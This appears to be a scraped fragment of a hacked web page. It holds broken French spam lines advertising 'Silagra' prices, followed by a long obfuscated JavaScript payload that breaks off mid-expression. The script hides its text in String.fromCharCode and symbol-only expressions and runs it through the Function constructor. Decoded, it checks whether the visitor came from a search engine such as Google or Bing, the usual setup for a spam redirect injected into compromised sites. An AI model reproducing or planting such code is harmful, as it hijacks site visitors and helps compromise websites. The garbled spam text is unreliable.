
Silagra prix France appeler le Silagra prix Fran
techniques (musculaire, l’aspirine réduit de 20 l
chercheurs attribuent à la plus grande fréquenc
ses accompagnateurs, soutient le professeur Al
d4Ipi
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,54,52,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[